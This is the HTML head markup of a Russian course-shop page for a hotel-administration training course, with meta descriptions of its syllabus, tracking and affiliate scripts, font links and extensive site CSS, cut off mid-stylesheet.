<link rel="https://api.w.org/" href="https://uchiprof.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://uchiprof.ru/wp-json/wp/v2/courses/15115" />
	<script type="text/javascript">var ajaxurl = 'https://uchiprof.ru/wp-admin/admin-ajax.php';</script>

<script>var cf7windowWidth = 500;var cf7simplePopupAutoClose = 7000;</script><style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><script async src="https://abtasty.ru/scriptUchiprofMetrika.js?1"></script><meta name="cdp-version" content="1.4.6" />			<!--Facebook-->
			<meta property="og:type" content="website"/>
			<meta property="og:image" content="https://uchiprof.ru/wp-content/uploads/i-105.jpeg" />
			<meta property="og:description" content="Администрирование в гостиничном сервисе – это курс повышения квалификации, который предлагает обучение и совершенствование профессиональных навыков для специалистов в области гостиничного бизнеса.
Курс включает в себя изучение следующих тем и вопросов:
Основы гостеприимства и управления гостиницами.
Организация работы ресепшен и службы приема гостей.
Бронирование номеров, регистрация гостей и оформление документов.
Работа с жалобами и претензиями гостей.
Организация обслуживания в номерах, услуги бара и ресторана.
Управление персоналом и кадровые вопросы.
Безопасность и контроль доступа в отеле.
Финансовый учет и отчетность в гостиничном бизнесе.
Маркетинг и продвижение гостиничных услуг.
Технологии и инновации в гостиничном секторе.
В результате успешного завершения курса слушатель получит удостоверение о повышении квалификации в области администрирования в гостиничном сервисе, подтверждающее его профессиональные навыки и компетенции.
Таким образом, курс Администрирование в гостиничном сервисе предназначен для тех, кто хочет углубить свои знания и навыки в сфере гостеприимства, повысить свою квалификацию и стать более востребованным специалистом в этой области." />
			<!--Twitter-->
			<meta name="twitter:image" content="https://uchiprof.ru/wp-content/uploads/i-105.jpeg">
			<meta name="twitter:description" content="Администрирование в гостиничном сервисе – это курс повышения квалификации, который предлагает обучение и совершенствование профессиональных навыков для специалистов в области гостиничного бизнеса.
Курс включает в себя изучение следующих тем и вопросов:
Основы гостеприимства и управления гостиницами.
Организация работы ресепшен и службы приема гостей.
Бронирование номеров, регистрация гостей и оформление документов.
Работа с жалобами и претензиями гостей.
Организация обслуживания в номерах, услуги бара и ресторана.
Управление персоналом и кадровые вопросы.
Безопасность и контроль доступа в отеле.
Финансовый учет и отчетность в гостиничном бизнесе.
Маркетинг и продвижение гостиничных услуг.
Технологии и инновации в гостиничном секторе.
В результате успешного завершения курса слушатель получит удостоверение о повышении квалификации в области администрирования в гостиничном сервисе, подтверждающее его профессиональные навыки и компетенции.
Таким образом, курс Администрирование в гостиничном сервисе предназначен для тех, кто хочет углубить свои знания и навыки в сфере гостеприимства, повысить свою квалификацию и стать более востребованным специалистом в этой области.">
			<!--Google+-->
			<meta itemprop="image" content="https://uchiprof.ru/wp-content/uploads/i-105.jpeg">
			<meta itemprop="description" content="Администрирование в гостиничном сервисе – это курс повышения квалификации, который предлагает обучение и совершенствование профессиональных навыков для специалистов в области гостиничного бизнеса.
Курс включает в себя изучение следующих тем и вопросов:
Основы гостеприимства и управления гостиницами.
Организация работы ресепшен и службы приема гостей.
Бронирование номеров, регистрация гостей и оформление документов.
Работа с жалобами и претензиями гостей.
Организация обслуживания в номерах, услуги бара и ресторана.
Управление персоналом и кадровые вопросы.
Безопасность и контроль доступа в отеле.
Финансовый учет и отчетность в гостиничном бизнесе.
Маркетинг и продвижение гостиничных услуг.
Технологии и инновации в гостиничном секторе.
В результате успешного завершения курса слушатель получит удостоверение о повышении квалификации в области администрирования в гостиничном сервисе, подтверждающее его профессиональные навыки и компетенции.
Таким образом, курс Администрирование в гостиничном сервисе предназначен для тех, кто хочет углубить свои знания и навыки в сфере гостеприимства, повысить свою квалификацию и стать более востребованным специалистом в этой области.">
					<script type="text/javascript">
		var AFFWP = AFFWP || {};
		AFFWP.referral_var = 'ref';
		AFFWP.expiration = 1;
		AFFWP.debug = 0;


		AFFWP.referral_credit_last = 1;
		</script>
		<style>#affwp-affiliate-dashboard-order-details td{vertical-align: top;}</style>
		<script type="text/javascript">
document.addEventListener( 'wpcf7mailsent', function( event ) {
    if ( '18395' == event.detail.contactFormId ) {
        ym(89819391, 'reachGoal', 'zayavka-glav'); return true;
    }
 
	 if ( '5842' == event.detail.contactFormId ) {
        ym(89819391, 'reachGoal', 'zakaz-course'); return true;
    }
});
</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.24.7; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-optional">
        <style type="text/css">
            .wdp_bulk_table_content .wdp_pricing_table_caption { color: #6d6d6d ! important} .wdp_bulk_table_content table thead td { color: #6d6d6d ! important} .wdp_bulk_table_content table thead td { background-color: #efefef ! important} .wdp_bulk_table_content table thead td { higlight_background_color-color: #efefef ! important} .wdp_bulk_table_content table thead td { higlight_text_color: #6d6d6d ! important} .wdp_bulk_table_content table tbody td { color: #6d6d6d ! important} .wdp_bulk_table_content table tbody td { background-color: #ffffff ! important} .wdp_bulk_table_content .wdp_pricing_table_footer { color: #6d6d6d ! important}        </style>
        <style type="text/css" id="filter-everything-inline-css">.wpc-orderby-select{width:100%}.wpc-filters-open-button-container{display:none}.wpc-debug-message{padding:16px;font-size:14px;border:1px dashed #ccc;margin-bottom:20px}.wpc-debug-title{visibility:hidden}.wpc-button-inner,.wpc-chip-content{display:flex;align-items:center}.wpc-icon-html-wrapper{position:relative;margin-right:10px;top:2px}.wpc-icon-html-wrapper span{display:block;height:1px;width:18px;border-radius:3px;background:#2c2d33;margin-bottom:4px;position:relative}span.wpc-icon-line-1:after,span.wpc-icon-line-2:after,span.wpc-icon-line-3:after{content:"";display:block;width:3px;height:3px;border:1px solid #2c2d33;background-color:#fff;position:absolute;top:-2px;box-sizing:content-box}span.wpc-icon-line-3:after{border-radius:50%;left:2px}span.wpc-icon-line-1:after{border-radius:50%;left:5px}span.wpc-icon-line-2:after{border-radius:50%;left:12px}body .wpc-filters-open-button-container a.wpc-filters-open-widget,body .wpc-filters-open-button-container a.wpc-open-close-filters-button{display:inline-block;text-align:left;border:1px solid #2c2d33;border-radius:2px;line-height:1.5;padding:7px 12px;background-color:transparent;color:#2c2d33;box-sizing:border-box;text-decoration:none!important;font-weight:400;transition:none;position:relative}@media screen and (max-width:768px){.wpc_show_bottom_widget .wpc-filters-open-button-container,.wpc_show_open_close_button .wpc-filters-open-button-container{display:block}.wpc_show_bottom_widget .wpc-filters-open-button-container{margin-top:1em;margin-bottom:1em}}</style>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script type="text/javascript">(function(window,document,n,project_ids){window.GudokData=n;if(typeof project_ids !== "object"){project_ids = [project_ids]};window[n] = {};window[n]["projects"]=project_ids;config_load(project_ids.join(','));function config_load(cId){var a=document.getElementsByTagName("script")[0],s=document.createElement("script"),i=function(){a.parentNode.insertBefore(s,a)},cMrs='';s.async=true;if(document.location.search&&document.location.search.indexOf('?gudok_check=')===0)cMrs+=document.location.search.replace('?','&');s.src="//mod.gudok.tel/script.js?sid="+cId+cMrs;if(window.opera == "[object Opera]"){document.addEventListener("DOMContentLoaded", i, false)}else{i()}}})(window, document, "gd", "3meqrxcxxg");</script><style class="wpcode-css-snippet">
.course-loop-wrapper p {font-size: 13px !important;}
.course-loop-wrapper .course-loop-buttons{
  position: absolute;
  right: 0;
  top: 70px;
  text-align: right;
}
.course-loop-wrapper .add_to_cart_button{margin: 20px 0;}
.single .section-separator{margin: 40px 0;}
.single #page-breadcrumb{padding: 30px 0;}
.page-sidebar.style-02 .archive-sidebar-filter {
  margin-top: 20px;
  background: #fff !important;
  border-radius: 5px;
  padding: 0px !important;
}
.page-title-bar-02 .page-breadcrumb {
  margin: 17px 0 17px !important;
}
.page-title-bar-02 .page-title-bar-inner {
  padding-top: 7px !important;
}
.page-title-bar + .page-content {
  margin-top: 80px !important;
}
.tutor-registration-wrap a.tutor-btn, 
.tutor-registration-wrap a.tutor-button, 
.tutor-registration-wrap .tutor-btn, 
.tutor-registration-wrap .tutor-button{
	line-height: 20px !important;
}
.mo-openid-app-icons.mo-openid-app-icons .mo_btn-social{
	height: 70px !important;
    line-height: 15px !important;
    -webkit-box-orient: unset !important;
	white-space: wrap !important;
}
.page-main-content .img-border {border: 1px solid #120b7b;border-radius: 10px;}
.widget_shopping_cart_content .buttons .button {
  height: 37px !important;
  line-height: 15px !important;
}
.tm-button.button-grey.style-flat:before {
  background-color: #EBEBEF !important;
}
.single-courses .conteners h1{
	text-align: center;
}
#ajaxsearchpro3_1 .probox .promagnifier, #ajaxsearchpro3_2 .probox .promagnifier, div.asp_m.asp_m_3 .probox .promagnifier{
	background-image: unset !important;
}
#ajaxsearchpro3_1 .probox, #ajaxsearchpro3_2 .probox, div.asp_m.asp_m_3 .probox{
	border: none !important;
}
#ajaxsearchpro3_1 .probox .proinput input.orig::placeholder, 
#ajaxsearchpro3_2 .probox .proinput input.orig::placeholder, 
div.asp_m.asp_m_3 .probox .proinput input.orig::placeholder 
{
	color:#C3C3C3 !important;
}
header .branding-logo.dark-logo{
	width: 120px !important;
}
input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"], select, textarea{
	background-color: #F0F0F4 !important;
}</style>						<style>
                .asp_m{height: 0;}            </style>
			            				<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<link rel="preload" as="style" href="//fonts.googleapis.com/css?family=PT+Sans:300|PT+Sans:400|PT+Sans:700|Open+Sans:300|Open+Sans:400|Open+Sans:700|Lato:300|Lato:400|Lato:700&display=swap" />
				<link rel="stylesheet" href="//fonts.googleapis.com/css?family=PT+Sans:300|PT+Sans:400|PT+Sans:700|Open+Sans:300|Open+Sans:400|Open+Sans:700|Lato:300|Lato:400|Lato:700&display=swap" media="all" />
				<style id='wp-fonts-local'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://uchiprof.ru/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://uchiprof.ru/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://uchiprof.ru/wp-content/uploads/2022/02/favicon.png" sizes="32x32" />
<link rel="icon" href="https://uchiprof.ru/wp-content/uploads/2022/02/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://uchiprof.ru/wp-content/uploads/2022/02/favicon.png" />
<meta name="msapplication-TileImage" content="https://uchiprof.ru/wp-content/uploads/2022/02/favicon.png" />
		<style id="wp-custom-css">
			.btn-icon.fa-light.ikcoupon {left: -20%; font-family: 'PT Sans'; font-size: medium; border: 1px solid; padding: 5px; border-radius: 5px;}
.woocommerce-checkout .checkout_coupon .form-group {
    max-width: 320px;
    position: relative;
    margin: 0;
}
#affwp-affiliate-dashboard #affwp-affiliate-dashboard-tabs li a {
  text-decoration: none;
  color: #fff;
}
#affwp-affiliate-dashboard #affwp-affiliate-dashboard-tabs li a:hover {
  text-decoration: none;
  color: #000;
}
#affwp-affiliate-dashboard #affwp-affiliate-dashboard-tabs li {
  display: inline-block;
padding: 0 15px;
  height: 52px;
  line-height: 50px;
  outline: none;
  border-width: 1px;
  border-style: solid;
  border-radius: 5px;
  color: #fff;
  border-color: #0071dc;
  background-color: #0071dc;
}

.heading-description1{ font-size: 22px;
  line-height: 1;
  margin: 0 12px 0 0;
font-weight:700;
color: red;
}
.header-user-links-box .user-icon1 {
  font-size: 20px;
  line-height: 1;
  margin: 0 12px 0 0;
  color: var(--edumall-color-primary);
}


.b24-widget-button-wrapper.b24-widget-button-position-bottom-right, .b24-widget-button-wrapper.b24-widget-button-position-bottom-middle, .b24-widget-button-wrapper.b24-widget-button-position-bottom-left {
  
  margin-bottom: 50px;
  margin-right: -30px;
}

.page-scroll-up.show {
 
  left: 10px;
}
.single-course-nav.style-01 li a {
  color: var(--edumall-color-primary);
  border-bottom: 2px solid transparent;
}
.single-course-nav.style-01 li.active a {
  border-color: var(--edumall-color-primary);
  color: #fff;
  background-color: #0071dc;
}
.fab, .far {
  font-weight: 400;
  color: red;
}
#hoodoc_words_import_meta_box_popup  {display:none;}
a.awsm-embed.button {display:none;}
.media-router .media-menu-item{
  color: #2271b1;
}

.single-courses.single-course-01.tutor-course-top-info.course-top-info-light {
		background:

			linear-gradient(rgba(255, 255, 255, 0.3), rgba(0, 0, 0, 0.8)),
		;
		background-size: cover;
		background-repeat: no-repeat;
		background-attachment: fixed;
		background-position: top;
	}
body.tutor-screen-course-builder.tutor-screen-course-builder-frontend.tutor-course-builder-section {
		margin-bottom: 10px;
	}
	.tutor-course-builder-section-title h3 {

		padding: 15px 15px;
		background-color: rgba(0, 0, 0, .05);
	}

body.tutor-screen-course-builder.tutor-screen-course-builder-frontend .tutor-course-builder-section .tutor-course-builder-section-title h3 span, body.tutor-screen-course-builder.tutor-screen-course-builder-frontend .tutor-course-builder-section .tutor-course-builder-section-title h3 i {
  float: left;
background-color:#f2f2f2;
  font-size: 20px;
  line-height: 20px;
}





body.tutor-screen-course-builder.tutor-screen-course-builder-frontend.tutor-frontend-course-builder-section {
		padding-top: 40px;
	}
	.course-enrolled-nav {
		display: none;
	}

	.section-separator {
		display: block;
	width: 100% ;
		height: 2px;
		margin: 0 auto;
		margin-top: 0px;
		margin-bottom: 0px;
		border: none;
		background-color: rgba(0, 0, 0, .05);
	}
	.medium, p {
		font-size: 18px;
		line-height: 1.56;
		margin-top: 0;
		margin-bottom: 10px;
		font-weight: 400;
	}
	.t-22 {
		font-size: 22px;
		line-height: 1.45;
	}
	.d-flex {
		display: -ms-flexbox!important;
		display: flex!important;
	}


	.bg_cover {
		background-position: center center;
		background-size: cover;
		background-repeat: no-repeat;
		width: 100% ;

	}



	.course-title-area {
		position: relative;
	}


	.course-title-area::before {
		position: absolute;
		content: '';
		left: 0;
		top: 0;
		width: 100% ;
		height: 100% ;
	}
	.course-title-area.course-title-content.course-title-content-title span {
		color: #efff83;
		font-size: 14px;
		font-weight: 700;
		letter-spacing: 3px;
		text-transform: uppercase;
		padding-bottom: 13px;
	}
	.course-title-area.course-title-content.course-title-content-title.title {
		color: #fff;
		font-size: 35px;
		line-height: 50px;
		font-weight: 600;
		padding-bottom: 2px;
	}
@media only screen and(min-width: 992px) and(max-width: 1200px) {
	.course-title-area.course-title-content.course-title-content-title.title {
		font-size: 30px;
		line-height: 50px;
	}
}
@media only screen and(min-width: 768px) and(max-width: 991px) {
	.course-title-area.course-title-content.course-title-content-title.title {
		font-size: 33px;
		line-height: 54px;
	}
}
@media(max-width: 767px) {
	
	.branding-logo-wrap img{
  width: 100px;
}
	
	
	.course-title-area.course-title-content.course-title-content-title.title {
		font-size: 28px;
		line-height: 30px;
	}
.maincource {
  margin-top: 5px;
  margin-right: 10px;
  margin-bottom: 1px;
  margin-left: 20px;
  min-height: 200px;
}
}
@media only screen and(min-width: 576px) and(max-width: 767px) {
		.course-title-area.course-title-content.course-title-content-title.title {
			font-size: 34px;
			line-height: 44px;
		}

	}
	.course-title-area.course-title-content.course-title-content-title p {
		font-size: 20px;
		line-height: 30px;
		color: #fff;
		opacity: .7;
		padding-right: 90px;
		padding-bottom: 25px;
	}
@media only screen and(min-width: 992px) and(max-width: 1200px) {
	.course-title-area.course-title-content.course-title-content-title p {
		font-size: 18px;
	}
	

}
@media(max-width: 767px) {
	.course-title-area.course-title-content.course-title-content-title p {
		font-size: 14px;
		padding-right: 0;
	}
}
@media only screen and(min-width: 576px) and(max-width: 767px) {
		.course-title-area.course-title-content.course-title-content-title p {
			font-size: 16px;
			padding-right: 0;
		}

	}
	.course-title-area.course-title-content.course-rating {
		align-items: center;
	}
@media(max-width: 765px) {
		.course-title-area.course-title-content.course-rating {
			display: block!important;
		}
			.title1 {
  font-size: 22px;
  margin-top: 18px;
  color: #120b7a;
}

	}
	.course-title-area.course-title-content.course-rating > span {
		background: #ff4f74;
		color: #fff;
		height: 30px;
		line-height: 30px;
		padding: 0 28px;
		font-size: 14px;
		font-weight: 700;
		border-radius: 30px 30px 30px 0;
		margin-right: 20px;
		margin-right: 8px;
	}
@media(max-width: 767px) {
		.course-title-area.course-title-content.course-rating ul {
			padding-top: 10px;
			padding-bottom: 10px;
		}
	}
	.course-title-area.course-title-content.course-rating ul li {
		display: inline-block;
	}
	.course-title-area.course-title-content.course-rating ul li i {
		color: #fff000;
		margin-right: 5px;
	}
	.course-title-area.course-title-content.course-rating ul li span {
		font-size: 14px;
		color: #fff;
	}
	.course-title-area.course-title-content.course-rating ul li span i {
		color: #00fffc;
          font-size: 16px; }
    .course-title-area .course-title-content .course-rating p {
      font-size: 14px;
      color: #fff;
		padding: 0 30px 0 10px;
	}
@media only screen and(min-width: 992px) and(max-width: 1200px) {
		.course-title-area.course-title-content.course-rating p {
			padding: 0 10px 0 5px;
		}
	}
	.course-title-area.course-title-content.course-info {
		padding-top: 15px;
	}
	.course-title-area.course-title-content.course-info ul li {
		display: inline-block;
		color: #fff;
		font-size: 14px;
		margin-right: 30px;
	}
	.course-title-area.course-title-content.course-info ul li i {
		color: #e400ff;
		margin-right: 5px;
	}
	.course-title-area.course-title-content.course-info ul li: last-child i {
		color: #ffa358;
	}
@media only screen and(min-width: 992px) {
		.title {
			font-size: 30px;
			line-height: 50px;

			font-size: 35px;
			line-height: 50px;
			font-weight: 600;
			padding-bottom: 2px;
		}

		.hero-area.hero-text {
			float: none;
			margin-top: 175px;
		}
	}


	.single-courses.page-content

	.maincource p {
		font-size: 1.25rem;
		line-height: 1.75rem;
	}
	.maincource h2 {
		font-size: 2rem;
	}
	.price12 .woocommerce-Price-amount  {
		font-size: 2rem;
		margin-top: 10px;
		margin-left: 10px;
		color: #cb0b0c;
	}
	.round img {
		border-radius: 100px; /* Радиус скругления */
		box-shadow: 0 0 0 1px green, 0 0 13px #333; /* Параметры теней */
   }



	.tutor-price-preview-box {
		padding: 5px;
		margin: 0 0 20px;
		overflow: visible;box-shadow: 0 0 0px rgba(0, 0, 0, .05);
	}
	.section-block {
		margin-bottom: 36px;
		margin-top: 28px;
	}


.min-vh-md-100 {
		min-height: 75 vh!important;
	}


	.tutor-course-duration .tutor-course-level {
		padding: 5px 3px;margin: 20px;text-align: center
	}

.heading-description1 p{margin: 12px;}
.kat{margin:12px 22px 22px 12px;}


.CoursePresentation {
  color: #000;
  position: relative;
  display: inline-block;
  padding: 0.2em 1.125em;
  border: 1px solid rgba(0,0,0,0.2);
  border-radius: 26px;
}

/* education */
.education {
  background-color: #F9F6F6;
}
.education__inner {
  padding: 42px 0 61px;
}
@media (max-width: 767px) {
  .education__inner {
    padding: 40px 0 40px;
  }
			.title1 {
  font-size: 22px;
  margin-top: 8px;
  color: #120b7a;
}
	.d-flex {
  font-size: 16px;
}
}
@media (max-width: 565px) {
  .education__inner {
    padding: 15px 0 20px;
  }
		.d-flex {
  font-size: 16px;
}
}
.education__features {
  margin: 32px 0 25px;
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
}
@media (max-width: 999px) {
  .education__features {
    margin: 15px 0 15px;
  }
}
@media (max-width: 767px) {
  .education__features {
    flex-direction: column;
    align-items: center;
  }
}
@media (max-width: 565px) {
  .education__features {
    margin: 0 0 10px;
  }
}
.education__item {
  text-align: center;
  padding: 10px 10px;
  width: 20%;
}
@media (max-width: 999px) {
  .education__item {
    padding: 20px 25px;
    width: 50%;
  }
}
@media (max-width: 767px) {
  .education__item {
    display: flex;
    width: 100%;
    padding: 10px 25px;
  }
	.heading-description1 {
  font-size: 16px;
  line-height: 1;
  
  font-weight: 800;
  color: red;
}
	
	
  .education__item img {
    width: 100px;
    height: 100px;
  }
}
@media (max-width: 565px) {
  .education__item {
    padding: 10px 0;
  }
  .education__item img {
    width: 45px;
    height: 45px;
  }
}
@media (max-width: 767px) {
  .education__content {
    text-align: left;
    padding-left: 15px;
    padding-right: 10px;
    padding-top: 10px;
  }
}
@media (max-width: 565px) {
  .education__content {
    padding-top: 0;
    padding-left: 5px;
  }
}
.education__title {
  font-size: 24px;
  line-height: 1.67;
  font-weight: 600;
  color: #000;
}
@media (max-width: 767px) {
  .education__title {
    font-size: 20px;
    line-height: 1.5;
  }
}
@media (max-width: 565px) {
  .education__title {
    font-size: 12px;
  }
}
.education__text {
  font-size: 18px;
  line-height: 1.222;
  font-weight: 400;
  color: #000;
}
@media (max-width: 767px) {
  .education__text {
    font-size: 16px;
  }
}
@media (max-width: 767px) {
  .education__text {
    font-size: 12px;
  }
}




.imgpos img {
  border-radius: 15px;
}

.single-course-nav li a {
  display: block;
  font-size: 23px;
  font-weight: var(--edumall-typography-headings-font-weight);
  padding: 12px 13px;
}
.single-course-nav.style-01 {
  background: #eee;
  padding: 10px;
  
}

.pole{display:none}
.wpcf7 .wpcf7-response-output {
  margin: 30px 0 0 !important;
  padding: 15px 20px !important;
  border: 0 !important;
  color: #bd4848;
  background: #fff;
}
body.tutor-screen-course-builder.tutor-screen-course-builder-frontend .tutor-course-builder-section {
  margin-bottom: 15px;
}
 .settings-tabs-navs-wrap{display:none}
body.tutor-screen-course-builder.tutor-screen-course-builder-frontend .tutor-course-level-meta label {
  margin: 0 5px 0 0;
  font-weight: 600;
  float: left;
}
#course-language{display:none}
input[value="all_levels"] {display:none}
body.tutor-screen-course-builder.tutor-screen-course-builder-frontend .tutor-course-level-meta label {
width:100%;
}
@media (min-width: 768px) {
		.title1 {
  font-size: 30px;
  margin-top: 18px;
  color: #120b7a;
	}
	
	.d-flex {
		font-size: 23px;
	}
.maincource {
  margin-top: 50px;
  margin-right: 20px;
  margin-bottom: 30px;
  margin-left: 40px;
  min-height: 300px;
}}

.tutor-attachments-wrap .tutor-individual-attachment {
  padding: 5px;
  width: 100%;
}

}
.course-loop-category a {
  color: inherit;
  font-size: 12px;
  line-height: 10px;
}
.table-wrap{
	overflow-x:auto;
}	
table.table-1 {
    border-collapse: collapse;
    border-spacing: 0;
    width: 100%;
	 font-size: 12px;
}
table.table-1 tr {
	background-color: #f8f8f8;
}
table.table-1 th, table.table-1 td {
	text-align: left;
    padding: 8px;
    border: 1px solid #ddd;
}

table.table-1 th{
	font-weight: bold;
}

@media (max-width: 767px) {table.table-1 {
   
	 font-size: 12px;
}}
@media (min-width: 768px) {table.table-1 {
 
	 font-size: 14px;
}}


.tutor-dashboard-menu-withdraw {display:none;}
#ajaxsearchpro3_1 .probox .proinput input.orig, #ajaxsearchpro3_2 .probox .proinput input.orig, div.asp_m.asp_m_3 .probox .proinput input.orig {margin: -10px 0 0 -4px !important}
.tutor-lesson-feature-image{max-width:550px;}


.tutor-modal-window {
  position: relative;
  width: auto;
  pointer-events: none;
  display: flex;
  align-items: center;
  max-width: 1024px;
	width: 90%;
  margin: 8px auto;
  min-height: calc(100% - 96px);
}

input.wpcf7-form-control.has-spinner.wpcf7-submit.btn1 {
    color: #182070;
    border-color: #0071dc;
    background-color: #f8f8f8;
	 width:100%;
}
input.wpcf7-form-control.has-spinner.wpcf7-submit.btn2 {
  
	 width:100%;
}
input:hover.wpcf7-form-control.has-spinner.wpcf7-submit.btn1 {
    color: #185070;
    border-color: #0071dc;
    background-color: #f8f8f8;


}
::placeholder{
  color: #185070;

}



input {
    
  
    border: 1px solid #100f0f;
   
}


#growls-br {
    left: 15px!important;
    bottom: 15px!important;
}


.menuska {
    background-color: #0071dc;
    border: none;
    color: white;
    padding: 5px 2px;
    text-align: center;
    text-decoration: none;
    display: inline-block;
    font-size: 16px;
    margin: 4px 2px;
    cursor: pointer;
}
.course-loop-category {
  display: inline-block;
  font-size: 12px;
padding: 5px ;
  background: rgba(96, 97, 108, 0.15);
}



/* Очистить поплавки после столбцов */
.rows:after {
 
	  padding: 25px;
	
}

.conteners {
  padding: 15px;
}


.card {
  width: 350px;
  min-height: 250px;
  box-shadow: 1px 2px 4px rgba(0, 0, 0, 0.1);
  display: flex;
  flex-direction: column; /* Размещаем элементы в колонку */
  border-radius: 4px;
  transition: 0.2s;
  position: relative;
}

/* При наведении на карточку - меняем цвет тени */
.card:hover {
  box-shadow: 4px 8px 16px rgba(255, 102, 51, 0.2);
}

.card__top {
  flex: 0 0 300px; /* Задаем высоту 220px, запрещаем расширение и сужение по высоте */
  position: relative;
  overflow: hidden; /* Скрываем, что выходит за пределы */
}

/* Контейнер для картинки */
.card__image {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.card__image > img {
  width: 100%;
  height: 100%;
  object-fit: contain; /* Встраиваем картинку в контейнер card__image */
  transition: 0.2s;
}

/* При наведении - увеличиваем картинку */
.card__image:hover > img {
  transform: scale(1.1);
}

/* Размещаем скидку на товар относительно изображения */
.card__label {
  padding: 4px 8px;
  position: absolute;
  bottom: 10px;
  left: 10px;
  background: #ff6633;
  border-radius: 4px;
  font-weight: 400;
  font-size: 16px;
  color: #fff;
}

.card__bottom {
  display: flex;
  flex-direction: column;
  flex: 1 0 auto; /* Занимаем всю оставшуюся высоту карточки */
  padding: 10px;
}

.card__prices {
  display: flex;
  margin-bottom: 10px;

}

.card__price::after {

  margin-left: 4px;
  position: relative;
}

.card__price--discount {
  font-weight: 700;
  font-size: 19px;
  color: #414141;
  display: flex;
  flex-wrap: wrap-reverse;
}

.card__price--discount::before {
  content: "Со скидкой";
  font-weight: 400;
  font-size: 13px;
  color: #bfbfbf;
}

.card__price--common {
  font-weight: 400;
  font-size: 17px;
  color: #606060;
  display: flex;
  flex-wrap: wrap-reverse;
  justify-content: flex-end;
}

.card__price--common::before {
  content: "Обычная";
  font-weight: 400;
  font-size: 13px;
  color: #bfbfbf;
}

.card__title {
  display: block;
  margin-bottom: 10px;
  font-weight: 400;
  font-size: 17px;
  line-height: 150%;
  color: #414141;
}

.card__title:hover {
  color: #ff6633;
}

.card__add {
  display: block;
  width: 100%;
  font-weight: 400;
  font-size: 17px;
  color: #70c05b;
  padding: 10px;
  text-align: center;
  border: 1px solid #70c05b;
  border-radius: 4px;
  cursor: pointer; /* Меняем курсор при наведении */
  transition: 0.2s;
  margin-top: auto; /* Прижимаем кнопку к низу карточки */
}

.card__add:hover {
  border: 1px solid #ff6633;
  background-color: #ff6633;
  color: #fff;
}

.fab, .far {
  font-weight: 400;
  color: red;
}
.cards {
  display: grid;
  /* Автоматически заполняем на всю ширину grid-контейнера */
  grid-template-columns: repeat(auto-fill, 360px);
  width: 100%;
  max-width: 1600px; /* Ширина grid-контейнера */
  justify-content: center;
  justify-items: center; /* Размещаем карточку по центру */
  column-gap: 10px; /* Отступ между колонками */
  row-gap: 40px; /* Отступ между рядами */
  margin: 0 auto;
}


.price .amount, .tr-price .amount, .woosw-content-item--price .amount {
  font-size: 25px;
  color: red;
  float: left;
}
.course-loop-meta {
  color: #2646f4;
  font-weight: var(--edumall-typography-headings-font-weight);
  font-size: 20px;
}		</style>
		<style id="kirki-inline-styles">button, input[type="button"], input[type="reset"], input[type="submit"], .wp-block-button__link, .button, .wc-forward, .button.button-alt:hover, .elementor-button,.single_add_to_cart_button, a.tutor-button, .tutor-button, a.tutor-btn, .tutor-btn, .tutor-button.tutor-success{color:#fff;border-color:#0071dc;background-color:#0071dc;}.wp-block-button.is-style-outline{color:#0071dc;}button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .wp-block-button__link:hover, .button:hover, .button:focus, .button-alt, .wc-forward:hover, .wc-forward:focus, .elementor-button:hover,.single_add_to_cart_button:hover, a.tutor-button:hover, .tutor-button:hover, a.tutor-btn:hover, .tutor-btn:hover, .tutor-button.tutor-success:hover{color:#031f42;border-color:#ffc221;background-color:#ffc221;}.wp-block-button.is-style-outline .wp-block-button__link:hover{color:#ffc221;}.tm-button.style-flat{color:#fff;border-color:#0071dc;}.tm-button.style-flat:before{background-color:#0071dc;}.tm-button.style-flat:hover{color:#031f42;border-color:#ffc221;}.tm-button.style-flat:after{background-color:#ffc221;}.tm-button.style-border, .tm-button.style-thick-border{color:#0071dc;border-color:#0071dc;}.tm-button.style-border:before, .tm-button.style-thick-border:before{background-color:rgba(0, 0, 0, 0);}.tm-button.style-border:hover, .tm-button.style-thick-border:hover{color:#fff;border-color:#0071dc;}.tm-button.style-border:after, .tm-button.style-thick-border:after{background-color:#0071dc;}.top-bar-01{padding-top:0px;padding-bottom:0px;border-bottom-width:1px;font-size:14px;line-height:1.85;}.top-bar-01 a{font-size:14px;line-height:1.85;}.header-dark .top-bar-01{background-color:#120b7b;border-bottom-color:rgba(0, 0, 0, 0);color:#fff;}.header-dark .top-bar-01 .top-bar-user-links a + a:before, .header-dark .top-bar-01 .top-bar-info .info-item + .info-item:before{background:rgba(255, 255, 255, 0.4);}.header-dark .top-bar-01 a{color:#fff;}.header-dark .top-bar-01 a:hover, .top-bar-01 a:focus{color:#ffc221;}.header-dark .top-bar-01 .info-list .info-icon{color:#ffc221;}.header-dark .top-bar-01 .info-list .info-link:hover 